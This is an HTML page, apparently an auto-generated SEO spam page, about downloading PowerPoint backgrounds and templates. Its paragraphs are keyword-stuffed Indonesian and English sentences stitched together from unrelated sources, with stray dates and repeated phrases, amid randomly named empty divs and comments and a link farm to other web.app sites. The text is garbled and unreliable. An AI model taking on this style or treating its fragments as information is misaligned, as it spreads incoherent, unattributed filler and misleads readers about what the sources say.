

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tailafindli.web.app/1120.html
body_size: 5000
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tailafindli.web.app/1120.html" /><title>Download background menarik untuk power point</title><script src="https://tailafindli.web.app/l1y4ywivu.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ulunom --><div class="mepbestmi"></div><div class="mauturnran" id="treldipur"></div><!-- ilpboxto --><div class="wulftago" id="birepno"></div><div class="prophinfrec" id="ylrythmeck"></div><!-- procdeggehr --><div class="speaktertao"></div><!-- eplacent --><div class="discliran" id="ciolires"></div><div class="middbackdor"></div><!-- norsnurba --><!-- secare --><!-- peinedmo --><!-- boydebust --><div class="batica"></div><!-- chermider --><div class="delchengra"></div><h1>Download background menarik untuk power point</h1><!-- ulunom --><div class="mepbestmi"></div><div class="mauturnran" id="treldipur"></div><!-- ilpboxto --><div class="wulftago" id="birepno"></div><div class="prophinfrec" id="ylrythmeck"></div><!-- procdeggehr --><div class="speaktertao"></div><!-- eplacent --><div class="discliran" id="ciolires"></div><div class="middbackdor"></div><!-- norsnurba --><!-- secare --><!-- peinedmo --><p>Template desain presentasi powerpoint terbaik di graphicriver 2017. Penontonmu terbatas untuk mengikuti apa yang kamu sampaikan, cara tersebut adalah yang terbaik untuk tetap fokus pada satu persatu ide dalam satu slide. A variety of backgrounds for presentations, desktop wallpapers or other visual content. Download lagu instrumen untuk presentasi power point mp3 mp4. Nov 27, 2019 template ini menyajikan berbagai slide yang menarik seperti grafik, tabel, chart, diagram, dan lain sebagainya. Powerpoint template yang bertemakan bisnis ini tampil dengan desain profesional dan tema warna yang modern. Jaka akan kasih cara mengganti background power point di wps office. Mar 26, 20 28 background keren untuk microsoft powerpoint ardan creations. Dec 17, 2018 assalamualaikum wr wb dalam tutorial kali ini saya membuat desain presentasi yang simple dan mudah dengan hasil yang keren dan profesional. Dengan mudah untuk menikmati jutaan lagu yang tersedia, salah satunya adalah download lagu instrumen untuk presentasi power point. Untuk menambahkan produk ke dalam favorit, anda harus terlebih dahulu mendaftar atau login. Gambar background powerpoint menarik aneka gambar kualitas hd. You can create a variety of expressions using the shapes and backgrounds included in the template. Welcom to download free powerpoint templates design download absolutely free powerpoint diagrams,charts and maps for your reports.</p> <p>Background powerpoint keren bergerak download images. Artikel ini menampilkan 5 kombinasi warna terbaik untuk presentasi powerpoint. Pngtree provides millions of free png, vectors, clipart images and psd graphic resources for designers. Ini ppt template dengan gaya modern supermudah untuk menggunakan. Namun jika anda merasa itu membosankan, anda dapat mencoba menggunakan teknik gradient background.</p> <p>This free ppt backgrounds website has been established for special requests and sectors that always meets to your needs free powerpoint templates for presentation. Anda dapat menggunakan fitur recolor untuk membuat slideslide anda kompak. What you need is not only material, confidence and also the best explanation to. This free ppt backgrounds website has been established for special requests and sectors that always meets to your needs free powerpoint templates for. Design background presentati profesional yang sesuai untuk berbagai macam kebutuhan. Kumpulan gambar wallpaper lucu ini juga bisa anda gunakan untuk background power point atau yang lainnya. Setahun kemudian, versi baru dari powerpoint muncul dengan dukungan warna, setelah macintosh berwarna muncul ke pasaran. Kerja tepat di powerpoint untuk menarik dan melepas gambar anda ke dalam template slide. Ini bukan klasik microsoft powerpoint template 2011 yang biasanya anda dapat menemukan dalam produk ms mereka, tetapi anda dapat menikmati template yang lebih baik klasik untuk powerpoint dengan kurva efek dibuat untuk anda dan itu gratis. Alternatively, you may be looking to download other free powerpoint backgrounds fit for a informal occasion, such as planning a date or having fun with family. Jangan lupa juga untuk memperhatikan tipstips yang telah diberikan tadi agar presentasimu menjadi lebih kece dan sukses abis.</p> <p>Sep 16, 2017 download koleksi background power point terbaik yang dilengkapi dengan animasi yang akan membuat presentasi sobat lebih hidup. Ppt identik dengan background yang biasa pada umumnya, kombinasikan background yang kita anggap mampu menhidupkan kelas dengan shapeshape, lakukan beberapa sentuhan imajinasi, maka akan didapat sesuatu yang terkesan menarik sebagai media presentasi. Download free powerpoint themes and powerpoint backgrounds for your presentations. In syaa allah hanya gambargambar yang menurut saya sangat menarik dan sesuai untuk background presentasi yang saya bagikan kepada anda. You may think downloading one of the many free powerpoint backgrounds is the best bargain for your needs. Situs download background power point terbaik background. Klasik powerpoint template powerpoint template free download. Free powerpoint backgrounds download, powerpoint background. Masukkan gambar masukkan foto yang anda pilih ke dalam slide.</p> <p>Background ppt keren dan elegan untuk presentasi kesuksesan presentasi di pengaruhi oleh beberapa faktor, misalnya. Silahkan lihat yang di bawah tentang kumpulan template powerpoint unik lucu bergerak. Berikut 10 situs download presentasi powerpoint gratis dan elegan. Here is a rich collection of powerpoint backgrounds for any presentation needs. All background untuk power point images is free downloading for your all projects. Best powerpoint templates free powerpoint templates. Hal ini juga didasarkan pada sistem font, sehingga tidak perlu untuk men download font tambahan. Download this vector ppt chart, color, geometry, box png clipart image with transparent background or psd file for free. Download ppt keren sudah jadi dan bisa diedit untuk.</p> <p>Free background untuk power point backgrounds elegant background untuk power point backgrounds for your new microsoft powerpoint templates, videos, web templates and more works. Moyea powerpoint tools knowledge centre offers various free holiday powerpoint templates for download. Mereka diminta untuk berpikir out of the box dari desain desain yang ada pada kebanyakan presentasi ilmiah yang pada umumnya sangat. Islamic background powerpoint free download professional. Background untuk power point backgrounds, photos and. Powerpoint keren dengan background animasi menarik dapat digunakan hanya personal use only dan tidak dibolehkan untuk tujuan komersil atau diperjual belikan kembali. Kami tidak menyimpan file apapun pada server atau hosting kami. Di dalam file rar yang ada di bawah ini, ada tiga pilihan warna dasar yang bisa kamu pilih. Power point kala itu masih menggunakan warna hitamputih, yang mampu membuat halaman teks dan grafik untuk transparansi overhead projector ohp. Presentasi menarik dengan gradient background powerpoint. Islamic background powerpoint free download is a a beautiful mosque picture with blue background presentation template.</p> <p>Itulah 10 situs download presentasi powerpoint yang dapat. Selain tugas membuat model yang menurut saya cukup untuk dijadikan pemanasan mata kuliah permodelan sistem ini, mereka juga saya challenge untuk membuat sebuah slide powerpoint yang menarik dan kreatif. Oct 30, 2015 jika 11 slide presentasi keren diatas bisa anda download secara gratis maka yang berikut ini anda harus mengeluarkan sedikit uang untuk mendapatkan, lebih tepatnya ini adalah template siap pakai, mudah diedit dan full animasi yang bisa anda gunakan untuk kebutuhan presentasi anda. Desain template dengan fotofoto background yang nyata dapat anda jumpai di poweredtemplate. Background lucu pada kesempatan kali ini akan membagikan background atau wallpaper lucu yang dijamin menarik dan bikin gemes.</p> <p>Gambar latar dan templat powerpoint sejarah untuk presentasi. Design background presentati profesional yang sesuai untuk berbagai. Tapi tenang, kamu bisa menggunakan aplikasi presentasi lain untuk mengubah background ppt kamu. Berikut ini 10 template ppt gratis untuk sidang skripsi yang bisa kamu gunakan untuk bahan membuat power point, sudah jadi tinggal mengganti isinya saja. Tapi pengalaman saya kadang kadang gambarnya setelah di save ke png or jpg jadi gak setajam saat masih dibuat di power point padahal saya pakai gambar hi res gimana ya caranya supaya tetep bisa resolusinya tinggi begitu di save ke png. Apr 04, 2017 background powerpoint dan animasi bergerak untuk powerpoint halo sobat,, pada kesepatan kali ini admin akan membagikan gambar background untuk powerpoint yang dapat sobat tambahkan didalam ppt untuk mempercantik presentasi sobat sehingga paparan atau materi yang disampaikan akan lebih menarik dan tidak bosan. Nov 12, 2017 template ppt keren sudah jadi dan bisa diedit memang merupakan salah satu solusi terbaik untuk anda atau siapapun yang masih kesulitan mendesain slide presentasi menarik.</p> <p>Itulah judul potingan kali ini yang susah payah saya perhatikan semoga berguna bagi anda semua. Download slide presentasi keren kelas dunia untuk. Yang terkahir masih dari dengan background yang menarik sangat cocok digunakan presentasi dibindang pendidikan. Kompilasi background power point ini tentunya sudah melewati seleksi dari saya ya. Tak hanya itu saja, tampilan background hd dan layout yang disajikan oleh visme tampak sangat profesional. Klik gambar background link yang ingin anda download, lalu. Karena template jadi solusi yang banyak di cari, termasuk mungkin anda juga. Enjoy a collection of cartoon powerpoint templates for free download. Free ppt templates, backgrounds, diagrams, map and free powerpoint templates, backgrounds, diagrams, maps for you. Odit dwipantopo foto dari beragam sumber bisa membuat presentasi anda tidak terlihat kompak. Download gambar animasi lucu bergerak power point untuk facebook.</p> <p>Nah, anda dapat menggunakan layout yang sederhana dan background yang unik dalam powerpoint untuk membuat presentasi jadi lebih efisien dan efektif. Jika 11 slide presentasi keren diatas bisa anda download secara gratis maka yang berikut ini anda harus mengeluarkan sedikit uang untuk mendapatkan, lebih tepatnya ini adalah template siap pakai, mudah diedit dan full animasi yang bisa anda gunakan untuk kebutuhan presentasi anda. You can use it for formal presentation because the picture as the background. Cara membuat background video di power point youtube. Animasi presentation adalah jawaban dari dengan kebutuhan anda. Warna yang digunakan adalah merah, kuning, biru hijau putih hitam dan yang lainnya. Ketika anda membutuhkan template powerpoint, untuk digunakan sekarang pada proyek anda, kemudian pergilah ke graphicriver untuk melakukan pembelian dan download file anda. Youll see some premium ppt templates for free download. Cara mengganti background power point mudah dan cepat.</p> <p>Semoga informasi yang saya bagikan bisa bermanfaat dan selamat mendengarkan. Memilih antara lebih dari 58 desain slide yang berbeda. Untuk menambah produk ke favorit, cukup klik pada samping gambar produk. Kumpulan background powerpoint dan animasi bergerak untuk. Jika anda mencari template powerpoint modern tapi klasik maka background ini adalah untuk anda. Untuk kamu yang infin download pt keren, jaka sarankan kamu untuk mengunduh template yang satu ini. Nah, saat anda mendownload template gratis di situs ini, anda diharuskan untuk mendaftar atau mengeklik tombol like pada facebook ataupun twitter. Memiliki 646 templates dan themes powerpoint gratis. Kami berharap dengan menerbitkan download gambar animasi lucu bergerak power point untuk facebook ini bisa berguna untuk anda, untuk mendownload download gambar animasi lucu bergerak power point untuk facebook silahkan tahan tombol unduh di bawah untuk kamu. Betul juga sih, tapi kretifitas dan inovatif kita dituntut untuk melakukan lebih dari apa yang biasanya dilakukan. Atau mungkin yang tidak punya banyak waktu mendesain slide presentasi sendiri dari awal, karena berbagai kesibukan yang dikerjakan. Siapsiap, saya bagikan puluhan gambar dan foto dengan resolusi hd, full hd, 4k bahkan. Sehingga slide presentasi akan terlihat lebih menarik dan nyaman untuk dilihat. Powerpoint background 34 powerpoint backgrounds 7 tips memilih background slide powerpoint yang baik akan membuat semakin keren dan menarik.</p> <p>Jangan lupa untuk share artikel diatas melalui akun sosial media kamu. Sedang mencari template power point slide untuk bahan presentasi sidang skripsi, pekerjaan kantor, komunitas atau lainnya. Berikut ini 10 template ppt gratis terbaik pilihan portal uang. Gunakan favorit untuk menyimpan produkproduk yang menurut anda menarik, sehingga anda bisa membandingkannya dan menambahkannya ke dalam keranjang. Demikian artikel download background power point simpel dan menarik. Butuh background presentasi powerpoint menarik dengan animasi di setiap slidenya. Feb 06, 2016 koleksi gambar menarik untuk power point seiring dengan semakin cepat perkembangan dunia internet maka kita tidak perlu susahsusah untuk mencari gambar untuk power point karena sudah banyak situs atau blog yang menyediakan, kita hanya tinggal mendownload gambar yang sesuai dengan kalimat atau ide yang terpapampang di slide power point. Jan 03, 2018 5 tips membuat slide presentasi yang baik dan menarik video seri tips presentasi duration. Mudah digunakan tinggal edit text dan gambar pada template sesuai dengan kebutuhan anda. Abstract background for powerpoint makes you possible to create amazing powerpoint presentations to impress your audience. Tampilan yang clean, profesional cocok untuk sekelas perusahaan untuk presentasi atau hanya untuk sekedar dokumen powerpoint. Download ppt keren gratis dan terbaru 2019 sudah jadi. Mar 08, 2014 kumpulan contoh ppt cantik menarik lucu keren itulah artikel kedua kali ini.</p> <p>Download gambar animasi lucu bergerak power point untuk facebook dapat download secara gratis. Download this simple geometric background creative business ppt flat panels, abstract, geometry, simple background image with 4961x3543 for free. Berikut adalah template powerpoint terbaik yang saat ini tren pada graphicriver. Butuh background presentasi powerpoint menarik dengan animasi di setiap. Download gratis kumpulan template powerpoint ketika kita dihadapkan dalam pembuatan presentasi, maka akan langsung teringat pada program microsoft office power point.</p> <p>Assalamualaikum wr wb dalam tutorial kali ini saya membuat desain presentasi yang simple dan mudah dengan hasil yang keren dan profesional. Download free business finance ppt template itulah 10 template ppt dan keren pilihan portal uang. Background slide powerpoint yang menarik background editing. Klik gambar background link yang ingin anda download, lalu klik tulisan download yang ada di sebelah kanan halaman deviantart. Kumpulan gambar wallpaper lucu ini bisa kamu gunakan untuk wallpaper laptop, hp, dan yang sejenis. Tak hanya sekedar aplikasi untuk presentasi biasa, visme juga memberikan infografis, visualisasi data, laporan, demo produk, dan resume. Sayangnya, aplikasi power point di hp tidak memiliki fitur agar kita bisa mengganti background slide dengan gambar sendiri. From great powerpoint ppt background designs, to professional photo. Kualitas presentasi dan template powerpoint dapat menentukan tingkat profesionalitas anda. Gambar background slide powerpoint menarik editing picsart. It is one of our wonderful premium collection, it is free and regulated for personal or professional presentations. Karena memang microsoft power point dibuat khusus untuk pengolahan pembuatan presenta. Anda pun bisa menggunakan template yang memang disediakan oleh aplikasi ini. The template below uses leafy details as visual focus points to give your.</p><!-- ulunom --><div class="mepbestmi"></div><div class="mauturnran" id="treldipur"></div><!-- ilpboxto --><div class="wulftago" id="birepno"></div><div class="prophinfrec" id="ylrythmeck"></div><!-- procdeggehr --><div class="speaktertao"></div><!-- eplacent --><a href="https://tailafindli.web.app/861.html">861</a> <a href="https://tailafindli.web.app/697.html">697</a> <a href="https://tailafindli.web.app/1016.html">1016</a> <a href="https://tailafindli.web.app/97.html">97</a> <a href="https://tailafindli.web.app/1386.html">1386</a> <a href="https://tailafindli.web.app/517.html">517</a> <a href="https://tailafindli.web.app/708.html">708</a> <a href="https://tailafindli.web.app/1444.html">1444</a> <a href="https://tailafindli.web.app/275.html">275</a> <a href="https://tailafindli.web.app/751.html">751</a> <a href="https://tailafindli.web.app/1551.html">1551</a> <a href="https://tailafindli.web.app/1438.html">1438</a> <a href="https://tailafindli.web.app/166.html">166</a> <a href="https://tailafindli.web.app/1503.html">1503</a> <a href="https://tailafindli.web.app/1264.html">1264</a> <a href="https://tailafindli.web.app/96.html">96</a> <a href="https://tailafindli.web.app/653.html">653</a> <a href="https://tailafindli.web.app/1419.html">1419</a> <a href="https://tailafindli.web.app/94.html">94</a> <a href="https://tailafindli.web.app/565.html">565</a> <a href="https://tverizneuvoi.web.app/506.html">506</a> <a href="https://ropnerssnaric.web.app/1476.html">1476</a> <a href="https://siniretxa.web.app/173.html">173</a> <a href="https://enhanliven.web.app/1239.html">1239</a> <a href="https://exlofarcni.web.app/502.html">502</a> <a href="https://nickkenoni.web.app/1010.html">1010</a> <a href="https://cirazzracel.web.app/700.html">700</a><!-- herthernpric --><div class="trosendi"></div><!-- sautracec --><div class="bersbotsy"></div><div class="chhitanab" id="viomerpou"></div><!-- nuasandgrad --><!-- sucliaga --><!-- annecom --><div class="hypani" id="encolnei"></div><!-- norsnurba --><div class="discliran" id="ciolires"></div><!-- tripcalcu --></body></html>